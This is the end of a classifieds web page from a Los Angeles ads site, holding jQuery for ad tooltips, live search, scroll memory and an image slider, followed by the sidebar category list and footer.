				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'>"+addfield+"</div>"+addesc+"</div>" +

			 "</div>"; 

			 }

			 	 

			 $(this).parent().parent().append(content);

			}

            });

			

			// $('.featads-item.featads-item-subcat .posttitle').hover(function(e){
			$('.featads-item.featads-item-subcat .show_featured_popup').hover(function(e){
				
				
				if($('.featads-item').find('.tooltipMatchaction').length == 0){

			// var title=$(this).text().trim();
			var title = $(this).closest('.featads-item').find('.posttitle').text().trim();

			var price=$(this).parent().parent().find(".adprice").text();
			if(!price) var price=$(this).parent().parent().find(".adprice_subcatlisting").text();

			var addesc=$(this).parent().parent().find(".feat-addesc").text();

			var addfield=$(this).parent().parent().find(".feat-addext-field").text();

			var content="<div class='tooltipMatchaction' id='tooltipMatchactionDetail'>"+

			 "<button id='closeTooltipBtn' title='Hide'>x</button>"+

			 "<span class='TTactionMinute'>"+title+"</span><br />";

			 if(price.length > 0){

				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'><span class='TTactionPlayer adprice'>"+price+"</span><br />"+addfield+"</div>"+addesc+"</div>" +

			 "</div>";

			 }

			 else{

				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'>"+addfield+"</div>"+addesc+"</div>" +

			 "</div>"; 

			 }

			 $(this).parent().append(content);

			}

            });



			// $('.featevents-item .posttitle').hover(function(e){
			$('.featevents-item .show_featured_popup').hover(function(e){

				if($('.featevents-item').find('.tooltipMatchaction').length == 0){

			// var title=$(this).text().trim();
			var title = $(this).closest('.featevents-item').find('.posttitle').text().trim();

			var addesc=$(this).parent().parent().find(".feat-addesc").text();

			var content="<div class='tooltipMatchaction' id='tooltipMatchactionDetail'>"+

			 "<button id='closeTooltipBtn' title='Hide'>x</button>"+

			 "<span class='TTactionMinute'>"+title+"</span><br />";

				content +="<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'>"+addesc+"</div>" +

			 "</div>";

			 $(this).parent().parent().append(content);

			}

            });

			

			

				$(".nano").on("update", function(event, vals){ 

                          scrollPositionA = vals.position;

						          if (scrollPositionA > 100) { 

            $('#scroll').fadeIn();

			$('#scroll').css("display","block");			

        } else { 

            $('#scroll').fadeOut(); 

        } 

                //localStorage.setItem("scrollPosition", scrollPositionMain);

    });

	

    $('#scroll').click(function(){ 

	$(".nano").nanoScroller({ scrollTop: 0 });

        $("html, body").animate({ scrollTop: 0 }, 600); 

        return false; 

    }); 

	

            $(document).on("click", '#results .searchitem', function(e) {

                 $("#results").hide();

                // $(".search-inp").val($( this ).html());

            });

           

                 $(".search-inp").keyup(function() {

                     

            $("#results").css("width",$(".search-inp").outerWidth( true ));     

                       var name = $('.search-inp').val();

                       if (name == "") {

                $("#results").html('');

                $("#results").hide();

             }

                       else{

                   $.ajax({

        type: "POST",

        url: "searchresult.php",

        data:'searchInput='+name+ '&cityid=25&countryid=3&catid=16&subcatid=&view=ads',

        success: function(data){

            if(data.replace(/\s+/g, '').length < 1){

                $("#results").hide(); 

            }

            else{

                 $("#results").show(); 

                $("#results").html(data);

            }            

                 

        }



        });

        }

                 });

                 var scrollPositionMain = 0;

                     $(".nano").on("update", function(event, vals){ 

                          scrollPositionMain = vals.position;

                //localStorage.setItem("scrollPosition", scrollPositionMain);

    });

	

	
				console.log("subcat null");

				var catIDA =0;

				var subcatIDA=0;

				var page=1;

				if(localStorage.catId){catIDA=16;}

				if(localStorage.page){page=1;}

				console.log(catIDA);

				

				$(window).unload(function() {

					

				  catIDA = 16;

				  page = 1;

				  subcatIDA= 0;

				 

				 var scrollPosition = scrollPositionMain;

				 

      localStorage.setItem("scrollPosition", scrollPosition);	  	  

	   localStorage.setItem("catId", catIDA);	   

	  localStorage.setItem("subId", subcatIDA);

	  localStorage.setItem("page", page);

	  

	     });

   if(localStorage.scrollPosition) {

	   

	   if(localStorage.catId != catIDA || localStorage.subId != subcatIDA || localStorage.page != page){

		   

		}

		else if(localStorage.catId == catIDA || localStorage.subId == subcatIDA || localStorage.page == page){

			var scrollPosition = localStorage.getItem("scrollPosition");

			setTimeout(function(){ $(".nano").nanoScroller({ scrollTop: scrollPosition }); }, 200);

		}

	   

      

	  

   }

				
        });


jQuery(function(){
  jQuery('.mouseovimgslid').mouseover(function(){
	  var jthis = jQuery(this);
	  jthis.find('.imageslidecontent').addClass('activslideinr');
      var getactiv = jthis.attr('data-slideactiv');
	  var inrleng = jthis.find('.imageslidecontentinner .adSlideitm').length;
	  
	  var inrwdt = inrleng * 320;
	    
	  jthis.find('.imageslidecontentinner').css('width',''+inrwdt+'px');
	  if(getactiv == 'slidactiv') {

	  } else {
		var funcSlide  = jthis.find('.imageslidecontent').attr('id');
		showSlidecst(funcSlide);
	  }

  });

 jQuery('.imageslidecontent a.movaction').click(function(){
    var jprnt = jQuery(this).parents('.imageslidecontent');
	var jprntinr = jprnt.find('.imageslidecontentinner');

    var jclick = jQuery(this).attr('data-clk');
	var getcrncliknum = jprnt.find('.adSlideitm.activslid').attr('data-slidenum');
	// next
	if(jclick == 'next') {
      var getactivnxt = jprnt.find('.adSlideitm.activslid').next('.adSlideitm').length;
	  if(getactivnxt == '1') {
		var nxtitm = jprnt.find('.adSlideitm.activslid').next('.adSlideitm');
		jprnt.find('.adSlideitm').removeClass('activslid');
		nxtitm.addClass('activslid');
        var countlft = getcrncliknum * 320;
        if (!$('#products').hasClass('grid'))
            jprntinr.css('left','-'+countlft+'px');
	  }
	  else {
		jprnt.find('.adSlideitm').removeClass('activslid');
		jprnt.find('.adSlideitm:first-child').addClass('activslid');
		if (!$('#products').hasClass('grid'))
		    jprntinr.css('left','0px');
	  }
	}

	// prev
	if(jclick == 'prev') {
	  var gettotlleng = jprnt.find('.adSlideitm').length;
	  var getactivprev = jprnt.find('.adSlideitm.activslid').prev('.adSlideitm').length;
	  if(getactivprev == '1') {
		var nxtitm = jprnt.find('.adSlideitm.activslid').prev('.adSlideitm');
		jprnt.find('.adSlideitm').removeClass('activslid');
		nxtitm.addClass('activslid');
		getcrncliknum = getcrncliknum - 2;
		var countlft = getcrncliknum * 320;
		if (!$('#products').hasClass('grid'))
		    jprntinr.css('left','-'+countlft+'px');
	  }
	  else {
		jprnt.find('.adSlideitm').removeClass('activslid');
		jprnt.find('.adSlideitm:nth-child('+gettotlleng+')').addClass('activslid');
		
		var getwdt = jprntinr.width() - 320;
		if (!$('#products').hasClass('grid'))
		    jprntinr.css('left','-'+getwdt+'px');

	  }
    }

 });


});


function showSlidecst(funcSlide) {
   var jloop = 0;
   jQuery('div#'+funcSlide+' .adSlideitm').each(function(){
	  var ithis = jQuery(this);
      jloop = jloop + 1;
	  if(jloop > 1) {
		var getipath = ithis.attr('data-ipath');
		ithis.find('img').attr('src',''+getipath+'');
	  }
   });

   jQuery('div#'+funcSlide+'').parents('.mouseovimgslid').attr('data-slideactiv','slidactiv');
}



</script>


</td>

</tr></table>

</td>


<td width="18%" valign="top" id="sidebar_right">

	<div id="search_top_rightside">
	<style>
.searchable-group-div .searchable-textType {width: 60%;border-radius: 3px;}
.searchable-group-div .searchable-numberType {width: 40%;border-radius: 3px;}
.buttonsearch {font:18px Verdana,Geneva,sans-serif;border-radius:3px;font-weight:400;margin-bottom:20px;margin-left:-10px;}
input[type=checkbox] {vertical-align: 0px;-ms-transform: scale(1.2);-moz-transform: scale(1.2);-webkit-transform: scale(1.2);-o-transform: scale(1.2);transform: scale(1.2);}
input{font-family:Verdana,sans-serif;font-size:16px;border-radius:3px;}
select{font-family:Verdana,sans-serif;font-size:16px;border-radius:3px;}
option{font-family:Verdana,sans-serif;font-size:16px;border-radius:3px;}
</style>
<form action="index.php?" method="get">
<div class="searchGroup"><span class="searchType"><input name="images_only" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Ads With Images</span>
<span class="searchType"><input name="searchtitle_only" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Search&nbsp;Titles Only</span>
<span class="searchType"><input name="verified_only" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Ads By Verified User</span>
<span class="searchType"><input name="verified_only_dealer" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Ads By Dealer</span>
</div>
<input type="hidden" name="cityid" value="25">
<input name="search" class="search-inp" style="display: none;" type="text" value="" placeholder="Looking for..." autofocus="autofocus" />
<input type="hidden" name="lang" value="en">
    
    
    	 &nbsp; 
			
	<input type="hidden" name="view" value="ads">
	<input type="hidden" name="catid" value="16">








	</form>	</div>
<img src="images/spacer.gif" height="5" alt="Los Angeles Ads"><br>
<style>
.showadbutton_catlist{width:95%;margin-left:0;margin-right:0;padding-left:0;padding-right:0;display:block;cursor:pointer;text-decoration:none;text-align:center;padding: 2px 4px;border:solid 1px #aab2b5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size: 20px;font-weight:400;color:#483D8B;background:#fff;}
.showadbutton_catlist:hover{width:95%;margin-left:0;margin-right:0;padding-left:0;padding-right:0;display:block;cursor:pointer;color:#000080 !important;padding: 2px 4px;border:solid 1px #7B68EE;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#F0FFFF;}
</style>
<center><a href="https://www.losangeles-ads.com/index.php?cityid=0&lang=en&search=&catid=0&view=ads" class="showadbutton_catlist">Back to Listing</a></center><br>   
<div class="catlist">
    
<div class="cat_container">
<div class="cat">
<a href="25/posts/2-antiques/">Antiques</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/3-announcements/">Announcements</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/47-art-crafts/">Art & Crafts</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/4-automobiles/">Automobiles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/39-babies-kids/">Babies & Kids</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/21-beauty-health/">Beauty & Health</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/5-books-magazines/">Books & Magazines</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/6-business-opportunities/">Business Opportunities</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/7-computers/">Computers</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/9-cds-dvds/">CDs & DVDs</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/10-cell-phones/">Cell Phones</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/11-clothing-accessories/">Clothing & Accessories</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/12-collectibles/">Collectibles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/49-community/">Community</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/13-educational-courses/">Educational Courses</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/22-electronics/">Electronics</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/15-farm-garden/">Farm & Garden</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/16-free-stuff/">Free Stuff</a>
</div>
<div class="subcat_container">
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="25/posts/16-free-stuff/107-free-offers/">Free Offers</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="25/posts/16-free-stuff/108-wanted/">Wanted</a>
</div>
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/17-furniture/">Furniture</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/18-garage-moving-sales/">Garage & Moving Sales</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/19-household-appliances/">Household & Appliances</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/27-jewelry-watches/">Jewelry & Watches</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/26-jobs-employment/">Jobs & Employment</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/28-job-seekers-resumes/">Job Seekers & Resumes</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/24-miscellaneous/">Miscellaneous</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/34-musical-instruments/">Musical Instruments</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/36-motorcycles/">Motorcycles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/37-other-vehicles/">Other Vehicles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/29-parking-storage/">Parking & Storage</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/35-pets-lost-found/">Pets Lost & Found</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/41-real-estate-for-rent/">Real Estate For Rent</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/42-real-estate-for-sale/">Real Estate For Sale</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/43-commercial-real-estate/">Commercial Real Estate</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/25-industrial-equipment/">Industrial Equipment</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/48-services/">Services</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/32-sports-outdoor/">Sports & Outdoor</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/14-tickets/">Tickets</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/30-travel/">Travel</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="25/posts/33-toys-games/">Toys & Games</a>
</div>
<div class="subcat_container">
</div>
</div>
</div><br>
<img src="images/spacer.gif" height="5" alt="Ads and Events for Greater L.A., California"><br>        
</td>


</tr>

<tr><td colspan="3">

<div class="footer-div-ads">

<div style="border-top:1px solid #b3b3b3;margin-top: -1px;" class="footer-line-listing footerHide_false"></div>
<table width="100%" id="footer" class="footer-listing footerHide_false" style="background-color:#f1ecec;"><tr><td>
<p align="center"><span class="footerText" style="color:#039">&copy; Los Angeles Ads</span> |
<a href="legal" target="_blank" rel="noopener">Terms of Use</a> | 
<a href="privacy" target="_blank" rel="noopener">Privacy Policy</a> |
<a href="help" target="_blank" rel="noopener">Help</a> |
<a href="contact-us" target="_blank" rel="noopener">Contact</a>
<br>

</td></tr>

</table>

<script type="text/javascript" src="jquery.nanoscroller.min.js"></script>

<script src="imgpreview.full.jquery.js" type="text/javascript"></script>

<script type="text/javascript">

    //<![CDATA[

(function($){  

if("" > 0) {  

$('.postlisting tr td a.image-preview-subcat').imgPreview({

    imgCSS: { width: 300 }

});

}

else if("listing" == "events"){

	$('.postlisting tr td a.image-preview-subcat').imgPreview({

    imgCSS: { width: 300 }

});

}

else {

$('.list .imagediv a').imgPreview({

    imgCSS: { width: 300 }

});	

	

}

$('a.image-preview-subcat').click(function(e)

{

	e.preventDefault();

});

})(jQuery);

    //]]>

</script>


<script>

$(document).ready(function(){

      document.getElementById('totalbookmarks').innerHTML = 0;

    //totalAdCookie('bookmark','.');

        $(".userprofile a.userprofilelink").imgPreview({imgCSS:{width:300},distanceFromCursor:{top:-100,left:-350}}),$(".userprofile .useradimgdiv").click(function(a){var b="https://www.losangeles-ads.com/";window.location.href=b+$(this).closest("td").prev().find("span a").attr("href")}),$(".userprofile a.userprofilelink").click(function(a){a.preventDefault()})});

</script>

<!-- Begin Coupon Code 4711 -->

<!-- End Coupon Code 4711 -->

</body>
</html>